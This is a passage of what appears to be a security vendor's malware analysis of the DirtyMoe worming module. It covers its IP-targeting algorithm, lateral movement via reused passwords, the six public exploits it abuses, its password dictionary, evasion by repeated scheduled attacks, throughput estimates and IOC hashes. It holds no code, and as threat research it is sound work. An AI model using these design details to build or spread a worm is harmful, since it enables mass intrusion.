One interesting finding is an attack adaptation based on the geological location of the worming module. Methods described in Section 4 try to distribute the generated IP addresses evenly to cover the largest possible radius. This is achieved using the IP address of the worming module itself since half of the threads generating the victim’s IPs are based on the module IP address. Otherwise, if the IP is not available for some reason, the IP address 98.126.89.1 located in Los Angeles is used as the base address.
We performed a few VPN experiments for the following locations: the United States, Russian Federation, Czech Republic, and Taiwan. The results are animated in Figure 17; Table 1 records the attack distributions for each tested VPN.
| VPN | Attack Distribution | Top countries |
| United States | North America (59%) Europe (21%) Asia (16%) | United States |
| Russian Federation | North America (41%) Europe (33%) Asia (20%) | United States, Iran, United Kingdom, France, Russian Federation |
| Czech Republic | Europe (56%) Asia (14%) South America (11%) | China, Brazil, Egypt, United States, Germany |
| Taiwan | North America (47%) Europe (22%) Asia (18%) | United States, United Kingdom, Japan, Brazil, Turkey |
LAN
Perhaps the most striking discovery was the observed lateral movement in local networks. The module keeps all successfully guessed passwords in the system registry; these saved passwords increase the probability of password guessing in local networks, particularly in home and small business networks. Therefore, if machines in a local network use the same weak passwords that can be easily assessed, the module can quickly infiltrate the local network.
Exploits
All abused exploits are from publicly available resources. We have identified six main vulnerabilities summarized in Table 2. The worming module adopts the exact implementation of EternalBlue, ThinkPHP, and Oracle Weblogic Server exploits from exploit-db. In the same way, the module applies and modifies implementations of DoublePulsar, Tater, and PowerSploit frameworks.
| ID | Description |
CVE:2019-9082 | ThinkPHP – Multiple PHP Injection RCEs |
CVE:2019-2725 | Oracle Weblogic Server – ‘AsyncResponseService’ Deserialization RCE |
CVE:2019-1458 | WizardOpium Local Privilege Escalation |
CVE:2018-0147 | Deserialization Vulnerability |
CVE:2017-0144 | EternalBlue SMB Remote Code Execution (MS17-010) |
MS15-076 | RCE Allow Elevation of Privilege (Hot Potato Windows Privilege Escalation) |
C&C Servers
The C&C servers determine which module will be deployed on a victim machine. The mechanism of the worming module selection depends on client information additionally sent to the C&C servers. However, details of how this module selection works remain to be discovered.
Password Dictionary
The password dictionary is a collection of the most commonly used passwords obtained from the internet. The dictionary size is 100,000 words and numbers across several topics and languages. There are several language mutations for the top world languages, e.g., English, Spanish, Portuguese, German, French, etc. (passwort, heslo, haslo, lozinka, parool, wachtwoord, jelszo, contrasena, motdepasse). Other topics are cars (volkswagen, fiat, hyundai, bugatti, ford) and art (davinci, vermeer, munch, michelangelo, vangogh). The dictionary also includes dirty words and some curious names of historical personalities like hitler, stalin, lenin, hussein, churchill, putin, etc.
The dictionary is used for SCMR, WMI, and SQL attacks. However, the SQL module hard-codes another 15 pairs of usernames/passwords also collected from the internet. The SQL passwords usually are default passwords of the most well-known systems.
Worming Workflow
The modules also implement a technique for repeated attacks on machines with ‘live’ targeted ports, even when the first attack was unsuccessful. The attacks can be scheduled hourly or daily based on the worm configuration. This approach can prevent a firewall from blocking an attacking machine and reduce the risk of detection.
Another essential attribute is the closing of TCP port 445 port following a successful exploit of a targeted system. This way, compromised machines are “protected” from other malware that abuse the same vulnerabilities. The MSI installer also includes a mechanism to prevent overwriting DirtyMoe by itself so that the configuration and already downloaded modules are preserved.
IP Generation Performance
The primary key to this worm’s success is the performance of the IP generator. We have used empirical measurement to determine the performance of the worming module. This measurement indicates that one module instance can generate and attack 1,500 IPs per second on average. However, one of the tested instances could generate up to 6,000 IPs/sec, so one instance can try two million IPs per day.
The evidence suggests that approximately 1,900 instances can generate the whole IPv4 range in one day; our detections estimate more than 7,000 active instances exist in the wild. In theory, the effect is that DirtyMoe can generate and potentially target the entire IPv4 range three times a day.
8. Conclusion
The primary goal of this research was to analyze one of the DirtyMoe module groups, which provides the spreading of the DirtyMoe malware using worming techniques. The second aim of this study was to investigate the effects of worming and investigate which exploits are in use.
In most cases, DirtyMoe is deployed using external exploit kits like PurpleFox or injected installers of Telegram Messenger that require user interaction to successful infiltration. Importantly, worming is controlled by C&C and executed by active DirtyMoe instances, so user interaction is not required.
Worming target IPs are generated utilizing the cleverly designed algorithm that evenly generates IP addresses across the world and in relation to the geological location of the worming module. Moreover, the module targets local/home networks. Because of this, public IPs and even private networks behind firewalls are at risk.
Victims’ active machines are attacked using EternalBlue exploits and dictionary attacks aimed at SCMR, WMI, and MS SQL services with weak passwords. Additionally, we have detected a total of six vulnerabilities abused by the worming module that implement publicly disclosed exploits.
We also discovered one worming module in development containing other vulnerability exploit implementations – it did not appear to be fully armed for deployment. However, there is a chance that tested exploits are already implemented and are spreading in the wild.
Based on the amount of active DirtyMoe instances, it can be argued that worming can threaten hundreds of thousands of computers per day. Furthermore, new vulnerabilities, such as Log4j, provide a tremendous and powerful opportunity to implement a new worming module. With this in mind, our researchers continue to monitor the worming activities and hunt for other worming modules.
IOCs
CVE-2019-1458: “WizardOpium’ Local Privilege Escalationfef7b5df28973ecf8e8ceffa8777498a36f3a7ca1b4720b23d0df18c53628c40
SMB worming modulesf78b7b0faf819328f72a7181ed8cc52890fedcd9bf612700d7b398f1b9d77ab6dc1dd648287bb526f11ebacf31edd06089f50c551f7724b98183b10ab339fe2b
SQL worming modulesdf8f37cb2f20ebd8f22e866ee0e25be7d3731e4d2af210f127018e2267c73065b3e8497a4cf00489632e54e2512c05d9c80288c2164019d53615dd53c0977fa7
Worming modules in development36e0e1e4746d0db1f52aff101a103ecfb0414c8c04844521867ef83466c75340
References
[1] Malicious Telegram Installer Drops Purple Fox Rootkit
[2] Purple Fox Rootkit Now Propagates as a Worm
[3] Exploit-db: ‘EternalBlue’ SMB Remote Code Execution (MS17-010)
[4] Threat Spotlight: The Shadow Brokers and EternalPulsar Malware
[5] Service Control Manager Remote Protocol
[6] Windows Management Instrumentation
[7] Exploit-db: ThinkPHP – Multiple PHP Injection RCEs (Metasploit)
[8] Exploit-db: Deserialization Vulnerability
[9] Exploit-db: ‘AsyncResponseService’ Deserialization RCE (Metasploit)







